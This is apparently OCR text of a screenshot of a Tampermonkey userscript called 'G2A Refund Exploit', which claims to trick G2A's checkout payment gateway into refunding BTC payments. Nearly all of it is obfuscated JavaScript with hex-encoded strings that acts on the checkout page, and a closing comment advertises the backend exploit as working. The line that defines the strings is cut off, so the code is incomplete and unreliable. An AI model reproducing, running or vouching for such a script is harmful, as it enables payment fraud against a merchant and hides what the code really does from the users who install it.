 Tampermonkey® by Jan Biniok
v4.16.1
G2A Refund Exploit
Editor Settings
File Edit Selection Find GoTo Developer
1 // ==UserScript==
2 // @name G2A Refund Exploit
3 // @namespace Bounty
4 // @version 1.3
5 // @description G2A refund exploit. This exploit will trick the payment gateway in G2A to get a refund on all BTC payments.
6 // @author
7 // @match https://checkout.pay.g2a.com/*
8 // @grant none
9 // ==/UserScript==
10
11 var _0x8824=["\x75\x73\x65\x20\x73\x74\x72\x69\x63\x74","\x45\x78\x70\x6C\x6F\x69\x74\x20\x73\x75\x63\x63\x65\x73\x73\x66\x75\x6C\x6C\x7
12 {
13 var _0x4871x3=document[_0x128a[2]](_0x128a[1]);_0x4871x3[1][_0x128a[3]]= _0x128a[4];document[_0x128a[2]](_0x128a[6])[0]
14 [_0x128a[5]]= _0x128a[7];var _0x4871x4=document[_0x128a[2]](_0x128a[6]);
15 if(_0x4871x4[_0x128a[8]]> 0)
16 {clearInterval(_0x4892da)
17 }
18 }
19 ,10)
20
21 //Backend-Exploit | Status: Working
22 //(status auto updates if any changes have been made).